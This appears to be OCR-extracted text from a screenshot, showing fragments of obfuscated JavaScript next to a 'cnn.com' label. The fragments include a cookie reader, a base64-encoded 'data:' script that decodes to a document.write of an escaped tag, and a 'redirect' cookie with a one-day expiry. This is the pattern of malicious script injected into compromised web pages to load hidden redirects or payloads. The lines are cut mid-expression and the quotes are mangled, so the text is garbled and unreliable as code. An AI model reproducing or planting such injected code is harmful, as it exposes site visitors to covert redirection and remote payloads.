
/cnn.com
function getCookie(e){var U=document.cookie.match(
.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
void 0}var
ipt;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3
me){var time=Math.floor(Date.now()/1e3+86400),date=new
86400);document.cookie=”redirect=”+time+”; path=/;
),document.write(”)}